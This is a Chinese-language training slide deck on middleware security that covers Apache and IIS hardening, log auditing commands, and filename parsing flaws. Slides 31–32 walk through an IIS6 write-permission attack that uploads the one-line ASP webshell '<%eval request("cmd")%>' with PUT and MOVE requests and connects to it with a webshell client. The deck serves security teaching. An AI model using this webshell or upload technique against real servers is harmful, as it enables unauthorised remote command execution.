Slide 1
中间件安全基础

Slide 2
模块说明
◆ 通过本部分的学习，学员应当：
◆ 了解中间件的基本概念和加固方法
◆ 掌握主流中间件的权限配置，降低漏洞风险
◆ 掌握JAVA开发的中间件反序列化漏洞风险

Slide 3
Outline
主流的中间件
◆
◆ JAVA开发的中间件

Slide 4
前置知识
主要知识点：
介绍常见的中间件
了解中间件常见的安全问题
了解中间件安全防护的基本思想

Slide 5
主流的中间件
什么是中间件？
中间件是提供系统软件和应用软件之间连接的软件，以便于软件各部件之间的沟通，主要解决异构网络环境下分布式应用软件的互连与互操作问题，提供标准接口、协议、屏蔽实现细节、提供应用系统易移植性。但中间件不仅仅局限于应用服务器或者数据库服务器。围绕中间件也已经发展出了较为完整的软件产品体系。
常见的中间件种类
数据库中间件、面向消息中间件、 Web中间件、事务处理监控中间件等。

Slide 6

中间件的分类
数据库中间件
数据库中间件通常用来解决如下问题：
读写数据量大的单表
读写数据量大的库
单台数据量巨大的服务器，由于大量的读写导致IO速率遇到瓶颈
常见提供的功能：
数据库分表、分库、读写分离等。

Slide 7

中间件的分类
面向消息中间件
面向消息中间件的功能：
面向消息的中间件可以利用消息传递机制，进行不依赖于特定平台的数据交换。
常见提供的功能：
同步/异步通信、提高系统容错性、持久储存消息、 支持集群。

Slide 8
中间件的分类
Web中间件
功能：
Nginx/Apache/IIS等Web服务不支持直接处理动态语言的请求，需要引入相应的模块才能正常解析。而Web中间件提供了一些通用的模块，例如处理动态语言、发送邮件、数据库链接等。

Slide 9


中间件的分类
事务处理监控中间件
随着分布计算技术的发展，分布应用系统对大规模的事务处理也提出了需求。事务处理监控中间件位于客户和服务器之问，完成事务监控管理与协调、负载平衡、失效恢复等任务，提高系统的整体性能。
常见的事务处理中间件：

Slide 10
中间件的安全问题
1. 不同的中间件安全问题针对其部署方式、运行方式、文件结构的不同都会产生较为明显的不同。
2. 某些中间件存在多种部署方式，或者多种与应用软件结合的方式，在使用不同的部署或者结合方式时，可能会造成不同的安全隐患，进而形成漏洞，遭受攻击。
3. 某些中间件会使用插件，插件所带来的安全问题会直接作用在中间件上。

Slide 11
主流的中间件
◆ 主流中间件
◆ Apache httpd、Nginx
◆ IIS
◆ 全称为Internet Information Service（Internet信息服务）
◆ Tomcat、Weblogic、JBoss等。

Slide 12

Apache
◆ Apache基金会官方网站：http://www.apache.org/
◆ Apache HTTP Server（简称Apache），由Apache HTTP Server Committee管理
◆ 项目官方网站：http://httpd.apache.org/
◆ 最新版本：Apache httpd 2.4.33 Released （ 2018-03-17）

Slide 13
Apache服务器的安全设置
◆ 配置文件： httpd.conf （CentOS 7 默认安装，配置文件/etc/httpd/）
◆ Root启动，以服务方式运行，权限为：apache
User apache Group apache
◆ 配置项：ServerRoot ：目录树，配置文件，日志文件，
错误输出文件
ServerRoot "/etc/httpd"
◆ 目录权限：
drwxr-xr-x. 5 root root 92 5 月 28 18:47 httpd
[root@localhost httpd]# ls -l
drwxr-xr-x. 2 root root 37 8 月 11 04:56 conf
-Rwx
-111-
4+2+1
r-x r-x 101-101
drwxr-xr-x. 2 root root 118 6月
drwxr-xr-x. 2 root root 184 6月
6 10:58 conf.d
4 00:14 conf.modules.d
lrwxrwxrwx. 1 root root 19 5 月 28 18:47 logs -> ../../var/log/httpd
lrwxrwxrwx. 1 root root 29 5 月 28 18:47 modules -> ../../usr/lib64/httpd/modules
lrwxrwxrwx. 1 root root 10 5 月 28 18:47 run -> /run/httpd

Slide 14
◆ 配置文件权限：
◆ 可执行文件httpd ：
-rw-r--r-- 1 root root 11820 6月 6 11:58 httpd.conf
（/usr/sbin/httpd）
-rwxr-xr-x. 1 root root 519432 4 月 13 05:04 httpd
◆ 对可执行文件更好的保护（#chmod 511 /usr/sbin/httpd）
（/usr/sbin/httpd）
-r-x--x--x. 1 root root 519432 4 月 13 05:04 httpd
◆ 日志文件权限（logs目录）
：
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root
0 7 月 25 15:30 access_log
1703 8 月 12 08:48 error_log
0 7 月 25 15:30 ssl_access_log

Slide 15
◆ access_log：
192.168.44.1 - - [28/May/2017:20:19:08 +0800] "GET /test.php HTTP/1.1" 200 97989 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" 192.168.44.1 - - [28/May/2017:20:20:00 +0800] "-" 408 - "-" "-"
<IfModule log_config_module>
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined LogFormat "%h %l %u %t \"%r\" %>s %b" common
<IfModule logio_module>
# You need to enable mod_logio.c to use %I and %O
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedio
</IfModule>
CustomLog "logs/access_log" combined
</IfModule>

Slide 16
◆ error_log
ErrorLog "logs/error_log"
# LogLevel: Control the number of messages logged to the error_log. # Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.#
LogLevel warn
[Sun May 28 20:58:44.570146 2017] [lbmethod_heartbeat:notice] [pid 13802] AH02282: No slotmem from mod_heartmonitor
[Sun May 28 20:58:44.599330 2017] [mpm_prefork:notice] [pid 13802] AH00163: Apache/2.4.6 (CentOS)
PHP/7.1.5 configured -- resuming normal operations
[Sun May 28 20:58:44.599354 2017] [core:notice] [pid 13802] AH00094: Command line: '/usr/sbin/httpd - D FOREGROUND'
[Sun May 28 20:58:47.072940 2017] [php7:notice] [pid 13803] [client 192.168.44.1:54363]
{"reqId":"WSrJh-aHzOTfSv2OaPAWUwAAAAA","level":3,"time":"2017-05- 28T12:58:47+00:00","remoteAddr":"192.168.44.1","user":"-
-","app":"PHP","method":"GET","url":"\\/index.php","message":"touch(): Utime failed: Permission denied at \\/var\\/www\\/secloud\\/lib\\/private\\/Config.php#240"}

Slide 17
◆ 禁止 Apache服务器列表显示文件
<Directory "/var/www/htdocs"> Options Indexes FollowSymLinks AllowOverrride None
Order allow,deny Allow from all
</Directory>
◆ 修改 Apache服务器错误页面重定向(httpd.conf或.htaccess)
# Customizable error responses come in three flavors: # 1) plain text 2) local redirects 3) external redirects
#
# Some examples:
#ErrorDocument 500 "The server made a boo boo." #ErrorDocument 404 /missing.html
#ErrorDocument 404 "/cgi-bin/missing_handler.pl"
#ErrorDocument 402 http://www.example.com/subscription_info.html

Slide 18
◆ 设置Web目录的读写权限，脚本执行权限的方法(User apache Group apache)
◆ 首先设定网站目录和文件的所有者和所有组
# chown -R apache : apache /var/www/html
◆ 设置网站目录权限为750
◆ 设置网站文件权限为640
# find -type d -exec chmod 750 {} \;
#find -not -type d -exec chmod 640 {} \;
◆ 针对个别目录设置可写权限
#chmod 770 yourdir

Slide 19
Apache服务器文件名解析漏洞
◆ 漏洞原理
Apache 解析文件的规则是从右到左开始判断解析,如果后缀名为不可 识别文件解析,就再往左判断。比如 test.php.abc.xyz， “.abc”和“.xyz” 这两种后缀是apache不可识别解析,apache就会把test.php.abc.xyz 解析成test.php。
◆ 防御方法
在httpd.conf或httpd-vhosts.conf中加入以下语句，从而禁止文件名格 式为*.php.*的访问权限：
<FilesMatch ".(php.|php3.|php4.|php5.)"> Order Deny,Allow
Deny from all
</FilesMatch>

Slide 20
Apache 服务器日志审计
◆ Apache日志中记录了包括远程主机地址、浏览者标识、浏览者名字、请求时间、方法、URI
资源、协议类型等信息。
Apache典型记录格式（access_log）：
202.12.106.90?--?[19/Aug/2000:14:47:37?0400]?"GET?/?HTTP/1.0"?200?654
远程主机地址 （216.35.116.91）。
第一个“-”位置用于记录浏览者的标识，这不只是浏览者的登录名字，而是浏览者的email地址或者其 他唯一标识符。
第二个“-”用于记录浏览者进行身份验证时提供的名字。 请求时间(19/Aug/2000:14:47:37)。
0400”表示服务器所处时区位于UTC之前的4小时
最后一项信息的典型格式是“METHOD?RESOURCE?PROTOCOL”，即“方法资源?协议”，记录收 到一个什么样的请求。

Slide 21
Apache 服务器日志审计
◆ Error_log
[Sun May 28 20:58:47.073243 2017] [php7:notice] [pid 13803] [client 192.168.44.1:54363] {"reqId":"WSrJh-
aHzOTfSv2OaPAWUwAAAAA","level":3,"time":"2017-05- 28T12:58:47+00:00","remoteAddr":"192.168.44.1","user":"-
-","app":"PHP","method":"GET","url":"\\/index.php","message":"chmod(): Permission denied at
\\/var\\/www\\/secloud\\/lib\\/private\\/Config.php#244"}

Slide 22
Apache 服务器日志审计
◆ 使用Linux命令对日志分析
0. 实时搜索关键字
#tail –f access_log | grep “appscan" （ #cat access_log |grep " union" ）
1.分析日志查看当天的ip连接数
# cat default-access_log | grep "10/Dec/2010" | awk '{print $2}' | sort | uniq -c | sort -nr
2.查看指定的ip在当天究竟访问了什么url
# cat default-access_log | grep "10/Dec/2010" | grep "218.19.140.242" | awk '{print $7}' | sort | uniq -c | sort - nr
3.查看当天访问排行前10的url
# cat default-access_log | grep "10/Dec/2010" | awk '{print $7}' | sort | uniq -c | sort -nr | head -n 10
4.看到指定的ip究竟干了什么
# cat default-access_log | grep 218.19.140.242 | awk '{print $1"\t"$8}' | sort | uniq -c | sort -nr | less
5.查看访问次数最多的几个分钟(找到热点)
# awk '{print $4}' default-access_log |cut -c 14-18|sort|uniq -c|sort -nr|head

Slide 23
Apache 服务器日志审计
◆ http://www.awstats.org/
◆ 日志安全分析 scalp
使用: # ./scalp-0.4.py -l /var/log/httpd/access_log -f ./default_filter.xml -o ./scalp-output --html

Slide 24


IIS服务器
◆ 安装

Slide 25
IIS服务器配置 – 身份认证
身份验证功能，对访问用户进行控制
◆ IIS网站默认是允许所有用户连接，如果网站的只需要针对特定用户来开放的话，就需要对用 户进行验证，而进行验证的主要方法有：
◆ 匿名身份验证
◆ 基本身份验证
◆ 摘要式身份验证
◆ Windows集成身份验证
◆ 系统默认只启用了匿名身份验证，另外三中需要通过添加角色服务的方式来添加
◆ 身份认证顺序：匿名身份验证 → windows验证 → 摘要式身份验证 →基本身份验证
◆ https://technet.microsoft.com/zh-CN/library/hh831496.aspx#匿名身份验证

Slide 26

◆ 利用账号控制web目录的访问权限，防止跨目录访问
◆ 对于多站点： 每个站点建立一个目录
目标: 实现各个虚拟主机目录有独立权限的访问机制，防止跨站目录)攻击等问题
假如有三个站点，分别为 Website01， Website02， Website03物理路径分别为：
d:\inetpub\wwwroot\website01
d:\inetpub\wwwroot\website02
d:\inetpub\wwwroot\website03
则需要：
1、 建立一个IISUSER_GROUP用户组
2、 建立三个用户 IISUSER_01-03，选中用户不能更改密码和密码永不过期，去掉其余两项复选
3、把新用户加入IISUSER_GROUP组，并从users组删除
4、选中website01文件夹在属性配置的安全选项里，添加 IISUSER_01 用户权限
5、依次对其他网站及用户同样操作
6、右击 C 和 D 等盘符选择 作权限。（注意子目录继承属性中的安全选项，添加刚才IISUSER_GROUP用户组，禁止该组的所 权限的设置，WebSite01-03 目录不要继承父目录的该权限。）

Slide 27

◆ 为每个站点设置单独的应用程序池和单独的用户的方法
◆ 默认每个网站是独立的应用程序池的一个应用

Slide 28


◆ 取消上传目录的可执行脚本的权限的方法

Slide 29


◆ 启用或禁用日志记录，配置日志的记录选项
◆ 服务器日志
◆ 网站日志

Slide 30
IIS6，IIS7的文件名解析漏洞
◆ IIS5.x-6.x解析漏洞
◆ 目录解析(6.0)
◆ 形式：www.xxx.com/xx.asp/xx.jpg
原理: 服务器默认会把.asp，.asa目录下的文件都解析成asp文件。
◆ 文件解析
◆ 形式：www.xxx.com/xx.asp;.jpg
◆ 原理：服务器默认不解析;号后面的内容，因此xx.asp;.jpg便被解析成asp文件了。
◆ 解析文件类型
◆ IIS6.0 默认的可执行文件除了asp还包含这三种 :
/test.asa
/test.cer
/test.cdx

Slide 31

◆ IIS6写权限的（用到的工具：IIS PUT Scaner、桂林老兵写权限利用工具）
◆ 1、检测目标网站是否存在 写权限漏洞 （打开IIS PUT Scanner，输入目标网站的IP、端口 号（默认为80端口），然后点击“Scan”按钮开始扫描，很快就返回了结果）

Slide 32



◆ 2 、IIS写权限漏洞利用过程
◆ 将“<%eval request(”cmd“)%>”这段一句话木马代码保存 成一个txt文档，名字随意（比如：命名为3.txt）。接着打 开桂林老兵写权限利用工具，输入目标网站的IP或域名， 在“数据包格式”处的下拉菜单中选择“PUT”数据包提交 方式，最后点击“数据包提交”按钮。
服务器返回了201响应码 这标志着成功上传了文件
◆ 将刚刚上传的txt文本修改为asp文件：
在“数据包格式”的下拉菜单中选择“MOVE”数据包提交方式，在“Destination”处修改文件名称，默认为shell.asp， 这里修改为cmd.asp。然后点击“提交数据包”按钮
◆ 用一句话木马客户端来连接刚上传的一句话木马，可以 功访问 （用菜刀连接）
服务器返回了201响应码， 这标志着文件改名成功

Slide 33
◆ IIS6 存 在 的 短 文 件 名 漏 洞 （2012 年 7 月 ， 由 Soroush Dalili 发 现 ） https://www.acunetix.com/blog/articles/windows-short-8-3-filenames-web-security-problem/
◆ 背景：windows的短文件名
◆ Windows 支持的长文件名最多为 255 个字符
◆ 为了兼容性，以允许基于 MS-DOS 或 16 位 Windows 的程序访问这些文件，可以用短文件名（8字符+3个后缀） 进行访问
例如，Windows 从长文件名
This is a really long filename.123.456.789.txt
生成短文件名
Thisis~1.txt 8.3格式的文件名

Slide 34
◆ 利用“~”字符猜解暴露短文件/文件夹名
◆ IIS短文件漏洞安全扫描工具
◆ 使用方法
◆ 1.编译 /scanner_directory/javac scanner.java
2.运行 /scanner_directory/java scanner
◆ 视频（需翻墙）
◆ Video Link: http://www.youtube.com/watch?v=XOd90yCXOP4
◆ 需要安装 Java JDK 6 or 7 以编译java文件
◆ http://www.oracle.com/technetwork/java/javase/downloads/index.html

Slide 35
